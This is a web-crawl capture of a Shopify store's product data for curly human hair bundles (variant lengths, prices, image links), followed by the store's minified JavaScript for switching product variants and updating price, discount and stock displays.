14"],"price":10688,"weight":500,"compare_at_price":24291,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473639205,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":11910,"weight":500,"compare_at_price":27068,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473671973,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":13437,"weight":500,"compare_at_price":30538,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473704741,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":14658,"weight":500,"compare_at_price":33314,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473737509,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":15880,"weight":500,"compare_at_price":36090,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473770277,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":18018,"weight":500,"compare_at_price":40949,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473803045,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":19544,"weight":500,"compare_at_price":44419,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473835813,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":21377,"weight":500,"compare_at_price":48583,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473868581,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":22598,"weight":500,"compare_at_price":51359,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473934117,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":9670,"weight":500,"compare_at_price":21978,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473966885,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":10688,"weight":500,"compare_at_price":24291,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473999653,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":12012,"weight":500,"compare_at_price":27299,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474032421,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":13335,"weight":500,"compare_at_price":30307,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474065189,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":14658,"weight":500,"compare_at_price":33314,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474097957,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":16185,"weight":500,"compare_at_price":36784,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474130725,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":17814,"weight":500,"compare_at_price":40486,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474163493,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":19646,"weight":500,"compare_at_price":44650,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474196261,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":21173,"weight":500,"compare_at_price":48120,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254","options":[{"name":"Length","position":1,"values":["10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30"]}],"url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","media":[{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349227909413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228007717,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349227942181,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228106021,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228040485,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228073253,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626
body_size: -645
content:
//# sourceMappingURL=/cdn/shop/t/61/assets/custom.js.map?v=101612360477050417211733899626


--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=98584634222505405891767682505
body_size: 1215
content:
import{formatMoney}from"utils";class VariantSelects extends HTMLElement{connectedCallback(){this.productAvailable=this.getVariantData().some(e=>e.available),this.uniqueId=this.dataset.card||this.dataset.section,this.addEventListener("change",this.onVariantChange)}disconnectedCallback(){this.removeEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.updatePickupAvailability(),this.removeErrorMessage();var productPrice=document.querySelector(".productPrice"),inMiddlePrice=document.querySelector(".inMiddlePrice");if(console.log("productPrice",productPrice),productPrice){var showPrice=((this.currentVariant.price-7e3)/100).toFixed(2);productPrice.innerHTML=`$${showPrice}`}if(inMiddlePrice){var showinPrice=(this.currentVariant.price*.25/100).toFixed(2);inMiddlePrice.innerHTML=`$${showinPrice}`}console.log(this.currentVariant.price,"currentVariant"),this.currentVariant?(this.updateURL(),this.updateVariantInput(),this.renderProductInfo()):(this.toggleAddButton(!0,""),this.setUnavailable()),this.dispatchEvent(new CustomEvent("on:variant:change",{detail:{variant:this.currentVariant}}))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e2,t)=>this.options[t]===e2).includes(!1))}updateURL(){this.currentVariant&&this.dataset.updateUrl!=="false"&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.uniqueId}, #product-form-installment-${this.uniqueId}`).forEach(e2=>{const t=e2.querySelector('input[name="id"]');t.value=this.currentVariant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))});const e=this.closest("product-single");e&&(e.variant=this.currentVariant)}updatePickupAvailability(){const e=document.querySelector("pickup-availability");e&&e.fetchAvailability(this.currentVariant.id)}removeErrorMessage(){const e=this.closest("section");e&&e.querySelector(".qty-error")?.remove()}renderProductInfo(){const e=document.getElementById(`price-${this.uniqueId}`);if(e){const t2=`
        <span class="u-hidden-visually">${window.theme.localize("REGULAR_PRICE")}</span>
          <span class="price__number ${this.currentVariant.compare_at_price>this.currentVariant.price?"price__number--sale":""}">
          <span class="money">${formatMoney(this.currentVariant.price,window.theme.money_product_price_format)}
          </span>
        </span>
        ${this.currentVariant.compare_at_price>this.currentVariant.price?`
          <span class="u-hidden-visually">${window.theme.localize("SALE_PRICE")}</span>
          <s class="price__compare">
            <span class="money">${formatMoney(this.currentVariant.compare_at_price,window.theme.money_format)}
            </span>
          </s>
        `:""}
      `;e.innerHTML=t2}const t=document.getElementById(`unit-price-${this.uniqueId}`);if(t){const e2=this.currentVariant.unit_price?`
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_LABEL")}</span>
        <span class="money">${formatMoney(this.currentVariant.unit_price,window.theme.money_format)}</span>
        <span aria-hidden="true">/</span>
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_SEPARATOR")}&nbsp;</span>
        <span>
          ${this.productAvailable&&this.currentVariant.unit_price_measurement?`
            ${this.currentVariant.unit_price_measurement.reference_value!==1?this.currentVariant.unit_price_measurement.reference_value:""}
            ${this.currentVariant.unit_price_measurement.reference_unit}
          `:""}
        </span> 
      `:"";t.innerHTML=e2}const n=document.getElementById(`label-${this.uniqueId}`);if(n)if(this.currentVariant.compare_at_price>this.currentVariant.price){let e2;switch(n.dataset.type){case"currency":{const t3=formatMoney(Math.round(this.currentVariant.compare_at_price-this.currentVariant.price),window.theme.money_format);e2=window.theme.localize("DISCOUNT_CURRENCY",t3);break}case"percentage":{const t3=Math.round(100*(this.currentVariant.compare_at_price-this.currentVariant.price)/this.currentVariant.compare_at_price);e2=window.theme.localize("DISCOUNT_PERCENTAGE",t3);break}default:e2=window.theme.localize("DISCOUNT_TEXT")}const t2=`
          <div class="label">
            <div class="label__text">${e2}</div>
          </div>
        `;n.innerHTML=t2}else n.innerHTML="";const a=document.getElementById(`inventory-notice-${this.uniqueId}`);if(a){const e2=a.querySelector(".stock-note"),t2=a.querySelector(".stock-note__text"),n2=a.dataset.showQty,i2=Number(a.dataset.inventoryLimit),s=Number(document.getElementById(`quantity-${this.uniqueId}-${this.currentVariant.id}`).dataset.qty),r="stock-note--sold",c="stock-note--in-stock",o="stock-note--low",l=this.currentVariant.inventory_policy==="continue",d=this.currentVariant.inventory_management==="shopify";this.currentVariant.available?d&&n2==="true"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0?s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_LOW_STOCK_HTML",s)):t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_IN_STOCK_HTML",s):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):d&&n2==="false"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0&&s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_LOW_STOCK")):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(r,o),e2.classList.add(c),t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(c,o),e2.classList.add(r),t2.innerHTML=window.theme.localize("QTY_NOTICE_SOLD_OUT"))}const i=document.getElementById(`sku-${this.uniqueId}`);if(i){const e2=this.currentVariant.sku?`
        <div class="product-form__swatch__title u-small">${i.dataset.skuLabel?`${i.dataset.skuLabel}&nbsp;`:""}<span class="product-form__swatch__sub-title">${this.currentVariant.sku}</span></div>
      `:"";i.innerHTML=e2}this.toggleAddButton(!this.currentVariant.available,window.theme.localize("SOLD_OUT"))}toggleAddButton(e=!0,t=""){const n=document.getElementById(`product-form-${this.uniqueId}`);if(!n)return;const a=n.querySelector(".js-product-buttons"),i=n.querySelector('[name="add"]'),s=n.querySelector('[name="add"] staged-action-text');i&&(e?(i.setAttribute("disabled","disabled"),t&&(s.textContent=t),a.classList.add("is-disabled")):(i.removeAttribute("disabled"),s.textContent=window.theme.localize("ADD_TO_CART"),a.classList.remove("is-disabled")))}setUnavailable(){const e=document.getElementById(`product-form-${this.uniqueId}`),t=e.querySelector('[name="add"]'),n=e.querySelector('[name="add"] > span'),a=document.getElementById(`price-${this.uniqueId}`);t&&(n.textContent=window.theme.localize("UNAVAILABLE")),a&&a.classList.add("visibility-hidden")}getVariantData(){return this.variantData||(this.variantData=JSON.parse(this.querySelector('[type="application/json"]').textContent)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{updateOptions(){const e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e2=>Array.from(e2.querySelectorAll("input")).find(e3=>e3.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends HTMLElement{connectedCallback(){this.currentSelection=this.querySelector("input:checked").value;const e=document.getElementById(this.dataset.formId);e?e.addEventListener("change",()=>{this.updateLabel()}):this.addEventListener("change",()=>{this.updateLabel()})}updateLabel(){const e=this.querySelector("input:checked").value;e!==this.currentSelection&&(this.querySelector(".js-option-title").innerHTML=e,this.currentSelection=e)}}customElements.define("variant-swatches",VariantSwatches);class VariantMixedInputs extends VariantSelects{updateOptions(){this.options=Array.from(this.querySelectorAll("input:checked, select"),e=>e.value)}}customElements.define("variant-mixed-inputs",VariantMixedInputs);
//# sourceMappingURL=/cdn/shop/t/61/assets/variant-select-components.js.map?v=98584634222505405891767682505
